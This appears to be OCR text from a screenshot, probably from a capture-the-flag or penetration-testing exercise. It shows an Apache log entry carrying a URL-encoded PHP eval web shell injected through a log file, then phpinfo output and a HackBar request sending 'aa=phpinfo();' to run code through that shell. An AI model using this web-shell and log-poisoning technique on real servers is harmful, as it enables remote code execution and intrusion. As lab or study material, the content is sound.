 Apache\/2.4.7 (Ubuntu) Server at 1.15.224.114 Port 9002<\/address>\n","SERVER_SOFTWARE":"Apache\/2.4.7
(Ubuntu)","SERVER_NAME":"1.15.224.114","SERVER_ADDR":"172.24.0.2","SERVER_PORT":"9002","REMOTE_ADDR":"221.194.139.106","DOCUMENT_ROOT":"\/var\/www\/h
IP 221.194.139.106 url:http://1.15.224.114:9002/include/log1.php?a=%3C?php%20@eval($_POST[aa]);?%3E Gets:{"a":"
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux b1b97923722e 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19
UTC 2021 x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.15.224.114:9002/log.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
aa=phpinfo();